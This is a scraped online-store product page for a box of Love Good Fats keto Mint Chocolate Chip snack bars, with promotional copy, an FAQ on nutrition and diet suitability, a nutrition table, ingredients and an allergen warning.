<p><strong>There Are Benefits To Including Good And Healthy Fats To Your Diet</strong><br />
In the past, fats have been demonized and blamed for things like weight gain and heart disease. But now we know sugar could be the culprit behind things like metabolic disease, diabetes, and just not feeling great in general.</p>
<p>Health research says to include lots of healthy fats in your diet and stay away from processed ingredients, sugar, and trans fats. That doesn&#8217;t mean sacrificing amazing tastes, though. Good fats can come from ridiculously delicious foods like peanut butter, chocolate, nut butters, coconut and coconut oil, cocoa, dark chocolate, butter, and more. And, good fats help you feel satiated and satisfied longer, so you&#8217;ll have less of a need to snack.</p>
<p>Need more reasons to add more good fats to your day? They give you energy, support your metabolism, and are a super fuel for your brain.</p>
<p>Try reducing sugar and adding good fats to your plate now, and see just how good you can feel.</p>
<p><img decoding="async" src="https://www.luckyvitamin.com/site/images/item_descrip/187081/187081-2.jpg" /><br />
<strong>Why Love Good Fats&#8217; Bars Are So Good</strong><br />
The short answer: they taste ridiculously delicious and are good for you! They melt in your mouth, are creamy and loaded with wholesome ingredients. Your taste buds will be in overdrive at the first bite. You will be in disbelief as they&#8217;re so, so good! Most importantly, they&#8217;re very low in sugar (they are talking 1-3g/bar!), and also have 8 grams of protein and are loaded with as many good and healthy fats as they could possibly get in there.</p>
<p>If you need a snack between meals, to fuel a workout or before heading out for a beautiful road trip, this bar will keep you feeling fuller, longer.</p>
<p>As long as you don&#8217;t end up having to share it, which will probably happen, so you better bring a few with you!</p>
<p><strong><u>Love Good Fats Bars Frequently Asked Questions</u></strong></p>
<p><strong>Are these bars keto friendly?</strong><br />
Yes, these bars hit the right macronutrients targets of fat, protein, and net carbohydrates to be considered KETO friendly. Love Good Fats&#8217; bars have only 4-5g of net carbs (net carbs = grams of carbs minus grams of fiber). Love Good Fats&#8217; high fat snack bars have the right keto net carbs for a snack and will keep you fuller longer.</p>
<p><strong>What are good fats?</strong><br />
Good fats can protect your brain health and heart; they are vital to your physical and emotional health. Love Good Fats are made with a blend of healthy fats that is different in each bar. The healthy fats include: peanut butter, almond butter, coconut oil, sunflower seed butter, peanut oil, organic palm stearin. These are good fats for keto, your brain health and your life!</p>
<p><img decoding="async" src="https://www.luckyvitamin.com/site/images/item_descrip/187081/187081-3.jpg" /><br />
<strong>What is the source of protein?</strong><br />
Love Good Fats bars get their protein primarily from grass fed whey protein. Their plant based protein is organic whole grain brown rice.</p>
<p><strong>How many grams of sugar are in each bar?</strong><br />
1-2 grams of sugar per bar (39g serving). Love Good Fats&#8217; fans think these are the best low carb protein bars &#8211; a convenient snack or a low sugar treat.</p>
<p><strong>How many grams of protein are in each bar?</strong><br />
6-10 grams of protein per 39g serving – their keto bars have moderate protein.</p>
<p><strong>How many grams of fat are in each bar?</strong><br />
13-14 grams of fat per 39g serving. Love Good Fats&#8217; keto bars have lots of healthy fats – good fats for a keto friendly diet – we all need good fats!</p>
<p><strong>Are these bars vegan?</strong><br />
Love Good Fats have two plant-based protein bar flavors &#8211; Chocolate Chip Cookie Dough and Peanut Butter and Jelly – that are vegan.</p>
<p><strong>Is the palm oil ethically sourced?</strong><br />
Yes, and this has been verified by Certified Sustainable Palm Oil (RSPO) &lt;== click to view the certificate.</p>
<p><strong>Are Love Good Fats bars gluten free?</strong><br />
Yes, each of their keto friendly bars is gluten free.</p>
<p><strong>How many calories in a bar?</strong><br />
Each of their low carb energy bars have between 190 – 200 calories per 39g serving. Love Good Fats&#8217; bars are nutrient dense, low in sugar and delicious!</p>
<p><strong>Are Love Good Fats bars kosher?</strong><br />
Yes, each of their keto friendly bars is kosher.</p>
<p><strong>Are Love Good Fats bars soy free?</strong><br />
Yes, each of their keto friendly bars is soy free.</p>
<p><strong>Do Love Good Fats bars contain sugar alcohols?</strong><br />
Love Good Fats do not use any sugar alcohols in their low sugar bars – just 1 to 2 g of sugar.</p>
<p><strong>Do you have a nut free protein bar?</strong><br />
Yes, their Mint Chocolate Chip bar is nut free.</p>
</div>
</div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-suggested-use" data-accordion-index="suggested-use">
					<div class="wd-accordion-title-text">
						<span>
							Suggested Use						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--suggested-use panel wc-tab" id="tab-suggested-use" role="tabpanel" aria-labelledby="tab-title-suggested-use" data-accordion-index="suggested-use">
					<div class="wc-tab-inner">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-suggested-use">Suggested Use</h2><div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<p>Use for a keto diet or any time you need a snack!</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wd-accordion-title-text">
						<span>
							Ingredients						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients panel wc-tab" id="tab-ingredients" role="tabpanel" aria-labelledby="tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wc-tab-inner">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-ingredients">Ingredients</h2><p><strong>Love Good Fats &#8211; Keto Friendly Snack Bar Box Mint Chocolate Chip &#8211; 12 Bars (1.38 oz. / 39 g each)</strong></p>
<table width="407">
<tbody>
<tr>
<td>Saturated Fat</td>
<td>7 g</td>
<td>35%</td>
</tr>
<tr>
<td colspan="3"></td>
</tr>
<tr>
<td>Trans Fat</td>
<td>0 g</td>
<td></td>
</tr>
<tr>
<td colspan="3"></td>
</tr>
<tr>
<td><strong>Cholesterol</strong></td>
<td>0 mg</td>
<td>0%</td>
</tr>
<tr>
<td colspan="3"></td>
</tr>
<tr>
<td><strong>Sodium</strong></td>
<td>110 mg</td>
<td>5%</td>
</tr>
<tr>
<td colspan="3"></td>
</tr>
<tr>
<td><strong>Total Carbohydrate</strong></td>
<td>13 g</td>
<td>5%</td>
</tr>
<tr>
<td colspan="3"></td>
</tr>
<tr>
<td>Dietary Fiber</td>
<td>8 g</td>
<td>29%</td>
</tr>
<tr>
<td colspan="3"></td>
</tr>
<tr>
<td>Total Sugars</td>
<td>2 g</td>
<td></td>
</tr>
<tr>
<td colspan="3"></td>
</tr>
<tr>
<td colspan="2">Includes 2g Added Sugars</td>
<td>4%</td>
</tr>
<tr>
<td colspan="3"></td>
</tr>
<tr>
<td><strong>Protein</strong></td>
<td>9 g</td>
<td>18%</td>
</tr>
<tr>
<td colspan="3"></td>
</tr>
</tbody>
</table>
<table width="407">
<tbody>
<tr>
<td>Vitamin D 0mcg</td>
<td>0%</td>
<td>•</td>
<td>Calcium 90mg</td>
<td>6%</td>
</tr>
<tr>
<td colspan="5"></td>
</tr>
<tr>
<td>Iron 2mg</td>
<td>10%</td>
<td>•</td>
<td>Potassium 230mg</td>
<td>4%</td>
</tr>
<tr>
<td colspan="5"></td>
</tr>
<tr>
<td colspan="5">* The % Daily Value (DV) tells you how much a nutrient in a serving of food contributes to a daily diet. 2,000 calories a day is used for general nutrition advice.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Ingredients:</strong> Fats blend (sunflower seed butter, organic palm stearin, coconut oil), chocolate flavored coating (isomaltooligosaccharides, palm kernel and palm oil, milk protein isolate, cocoa powder processed with alkali, sunflower lecithin, stevia extract), whey protein isolate, semi-sweet chocolate chips (cane sugar, chocolate liquor, cocoa butter, sunflower lecithin, vanilla extract), cocoa powder processed with alkali, gum acacia, rice flour, oligofructose (dietary fiber), natural flavor, sea salt, mixed tocopherols (contains sunflower oil).</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-warnings" data-accordion-index="warnings">
					<div class="wd-accordion-title-text">
						<span>
							Warnings						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings panel wc-tab" id="tab-warnings" role="tabpanel" aria-labelledby="tab-title-warnings" data-accordion-index="warnings">
					<div class="wc-tab-inner">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-warnings">Warnings</h2><div class="col-sm-12" style="color: #54585a;">
<div class="productBreakDown">
<div id="overview">
<div class="row">
<div class="col-md-4">
<div class="collapsibleContent">
<div class="warning">
<div class="warning__content">
<div class="col-sm-12">
<div class="productBreakDown">
<div id="overview">
<div class="row">
<div class="col-md-4">
<div class="collapsibleContent">
<div class="warning">
<div class="warning__content">
<div class="col-sm-12">
<div class="productBreakDown">
<div id="overview">
<div class="row">
<div class="col-md-4">
<div class="collapsibleContent">
<div class="warning">
<div class="warning__content">
<div class="col-sm-12">
<div class="productBreakDown">
<div id="overview">
<div class="row">
<div class="col-md-4">
<div class="collapsibleContent">
<div class="warning">
<div class="warning__content">
<div class="col-sm-12">
<div class="productBreakDown">
<div id="overview">
<div class="row">
<div class="col-md-4">
<div class="collapsibleContent">
<div class="warning">
<div class="warning__content">Contains milk and coconut. Produced in a facility that also processes soy, peanuts and tree nuts.</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
											</div>
				</div>
			</div>

					
			</div>
		<div class="wd-single-reviews wd-layout-two-column">
			<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Keto Friendly Snack Bar Box Mint Chocolate Chip&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/keto-friendly-snack-bar-box-mint-chocolate-chip/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://goveg360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15270' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
		</div>
							</div>
				</div>
			</div>
		</div>
	
	<div class="wd-before-product-tabs"><div class="container">
<div class="product_meta wd-layout-inline">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				187088			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://goveg360.com/product-category/fitness/diet-bars/" rel="tag">Diet Bars</a><span class="meta-sep">,</span> <a href="https://goveg360.com/product-category/fitness/" rel="tag">Fitness</a><span class="meta-sep">,</span> <a href="https://goveg360.com/product-category/vitamins/herbs/" rel="tag">Herbs</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/&media=https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg&description=Keto+Friendly+Snack+Bar+Box+Mint+Chocolate+Chip" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div></div>
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-450"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14718 status-publish last instock product_cat-endurance product_cat-fitness has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14718">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/glo-bars-box-double-chocolate-brownie-batter/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-28%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Raw-Rev-Glo-Bars-Box-Double-Chocolate-Brownie-Batter-12-Bars-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14719" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Raw-Rev-Glo-Bars-Box-Double-Chocolate-Brownie-Batter-12-Bars-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Raw-Rev-Glo-Bars-Box-Double-Chocolate-Brownie-Batter-12-Bars-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Raw-Rev-Glo-Bars-Box-Double-Chocolate-Brownie-Batter-12-Bars-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Raw-Rev-Glo-Bars-Box-Double-Chocolate-Brownie-Batter-12-Bars-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14718" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/glo-bars-box-double-chocolate-brownie-batter/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14718">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="7553c6cef9" data-product-id="14718" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14718" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14718" data-product_sku="177981" aria-label="Add &ldquo;Glo Bars Box Double Chocolate Brownie Batter&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/glo-bars-box-double-chocolate-brownie-batter/">Glo Bars Box Double Chocolate Brownie Batter</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.69</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.09</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-15078 status-publish first instock product_cat-fitness product_cat-sports-wellness has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15078">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/now-sports-d-ribose-750-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-49%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-NOW-Sports-D-Ribose-750-mg-120-Vegetable-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15079" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-NOW-Sports-D-Ribose-750-mg-120-Vegetable-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-NOW-Sports-D-Ribose-750-mg-120-Vegetable-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-NOW-Sports-D-Ribose-750-mg-120-Vegetable-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-NOW-Sports-D-Ribose-750-mg-120-Vegetable-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15078" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/now-sports-d-ribose-750-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15078">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="7553c6cef9" data-product-id="15078" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15078" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15078" data-product_sku="49339" aria-label="Add &ldquo;NOW Sports D-Ribose 750 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/now-sports-d-ribose-750-mg/">NOW Sports D-Ribose 750 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.19</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14388 status-publish last instock product_cat-fitness product_cat-protein has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14388">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/organic-macrobar-protein-decadence-dark-chocolate-almonds/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-39%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Organic-MacroBar-Protein-Decadence-Dark-Chocolate-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14389" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Organic-MacroBar-Protein-Decadence-Dark-Chocolate-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Organic-MacroBar-Protein-Decadence-Dark-Chocolate-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Organic-MacroBar-Protein-Decadence-Dark-Chocolate-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Organic-MacroBar-Protein-Decadence-Dark-Chocolate-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14388" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/organic-macrobar-protein-decadence-dark-chocolate-almonds/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14388">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="7553c6cef9" data-product-id="14388" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14388" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14388" data-product_sku="189324" aria-label="Add &ldquo;Organic MacroBar Protein Decadence Dark Chocolate + Almonds&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/organic-macrobar-protein-decadence-dark-chocolate-almonds/">Organic MacroBar Protein Decadence Dark Chocolate + Almonds</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.29</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14364 status-publish first instock product_cat-fitness product_cat-protein has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="14364">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/organic-plant-based-protein-with-superfoods-sweet-vanilla/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-45%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Organic-Plant-Based-Protein-with-SuperFoods-Sweet-Vanilla-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14366" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Organic-Plant-Based-Protein-with-SuperFoods-Sweet-Vanilla-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Organic-Plant-Based-Protein-with-SuperFoods-Sweet-Vanilla-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Organic-Plant-Based-Protein-with-SuperFoods-Sweet-Vanilla-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Organic-Plant-Based-Protein-with-SuperFoods-Sweet-Vanilla-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14364" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/organic-plant-based-protein-with-superfoods-sweet-vanilla/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14364">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="7553c6cef9" data-product-id="14364" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14364" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14364" data-product_sku="189544" aria-label="Add &ldquo;Organic Plant-Based Protein with SuperFoods Sweet Vanilla&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/organic-plant-based-protein-with-superfoods-sweet-vanilla/">Organic Plant-Based Protein with SuperFoods Sweet Vanilla</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.39</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-15055 status-publish last instock product_cat-appetite-control product_cat-fitness has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15055">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/relora-stress-appetite-control-300-mg/" class="product-image-link">
